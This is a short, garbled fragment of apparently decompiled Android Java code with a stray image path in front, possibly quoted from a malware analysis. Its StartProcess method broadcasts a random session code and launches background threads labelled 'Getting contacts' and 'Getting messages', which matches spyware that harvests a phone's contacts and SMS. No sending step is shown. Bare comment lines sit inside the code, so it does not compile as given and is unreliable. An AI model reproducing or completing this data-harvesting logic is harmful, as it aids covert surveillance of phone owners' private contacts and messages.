 public void StartProcess()
{
allData = "";
String s = md5(Integer.toString((new Random()).nextInt()));
code = s;
String s1 = code.substring(0, 5);
code = s1;
Intent intent1 = intent;
String s2 = code;
Intent intent2 = intent1.putExtra("code", s2);
Intent intent3 = intent.putExtra("status", "Start..");
Context context1 = context;
Intent intent4 = intent;
context1.sendBroadcast(intent4);
Runnable runnable = ContactsCode;
Getting contacts
Thread thread = new Thread(null, runnable, "MyService1");
ControlThreadCon = thread;
ControlThreadCon.start();
Getting messages
Runnable runnable1 = SmsCode;
Thread thread1 = new Thread(null, runnable1, "MyService2");
ControlThreadSms = thread1;
ControlThreadSms.start();